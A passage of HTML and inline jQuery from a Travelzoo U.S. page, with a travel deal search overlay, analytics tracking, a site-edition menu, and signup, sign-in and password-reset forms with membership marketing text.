                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
